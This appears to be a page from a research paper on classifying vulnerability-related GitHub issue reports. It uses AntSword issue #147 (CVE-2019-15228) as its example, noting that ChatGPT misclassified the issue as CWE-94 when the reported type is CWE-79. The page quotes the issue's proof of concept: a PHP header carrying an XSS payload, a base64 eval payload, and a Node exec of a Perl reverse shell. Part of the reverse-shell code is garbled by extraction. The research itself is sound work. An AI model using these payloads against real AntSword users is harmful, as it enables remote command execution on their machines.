 CVE-Disclosed IR
• Project: Antsword
• Project Owner: Antswordproject
• Issue Url:
https://github.com/antswordproject/antsword/issues/147
• Created Time: Aug 17, 2019
• Disclosed CVE: CVE-2019-15228
Details of IR
• Issue Title: There is RCE Vulnerability in AntSword
#147
• Issue Body: When I connect to my webshell by
antsword. If the connection fails, AntSword will echo
error information like this: [SCR1]. This information don't
have XSS protect, so I can XSS and execute system
command. My POC: [CODE1] [SCR2], My exp (for Perl)
/ base64_decode code [CODE2] [CODE3]
• Reported CWE-ID: CWE-79
• ChatGPT's CWE-ID Prediction: CWE-94
- Incorrect Prediction: ChatGPT incorrectly
predict the type to CWE-94, misleading the
vulnerability identification.
Example Vulnerability-Related IR in CVE
(Original IR Collected by GHArchive)
There is RCE Vulnerability in AntSword #147
Closed ev0A opened this issue on Apr 12, 2019 · 7 comments
ev0A commented on Apr 12, 2019 ...
When I connect to my webshell, if the
connection fails, AntSword will echo error
information like this:
[SCR1]
This information don't have XSS protect,
so I can XSS and execute system
command. My POC:
<?php
header('HTTP/1.1 500 <img src=#
onerror=alert(1)>');
[CODE1]
[SCR2]
Vulnerability Triggering
+① Analysis on Page Screenshots: These page screenshots
illustrate the Proof-of-Concept (PoC) of attackers on setting the XSS
payload, which is triggered on the page in page restoration.
- ① Identification: XSS injection (CWE-79)
My exp (for Perl) / base64_decode code
<?php
header("HTTP/1.1 406 Not <img src=#
onerror='eval(new
Buffer(`cmVxdWlyZ...==`,`base64`).
toString())'>");?>
[CODE2]
require('child_process').exec('perl -e \'use
Socket;$i="127.0.0.1";$p=1002;socket(S,PF_INET,SOC
K_STREAM,getprotobyname("tcp"));if(connect(S,socka
ddr_in($p,inet_aton($i)))){open(STDIN,
STDOUT,">&S");open(STDERR,">&S");exec(
i");};\'',(error, stdout, stderr)=>{alert(`stdout:
${stdout}`);});
[CODE3]
Code Snippets
+② Analysis on Code Snippets: These two
code snippets contain the attack details on the
pages, so the page lack the XSS protection.
- ② Identification: XSS injection (CWE-79)
Analysis of Vulnerability-Related IR with Rich-Text Information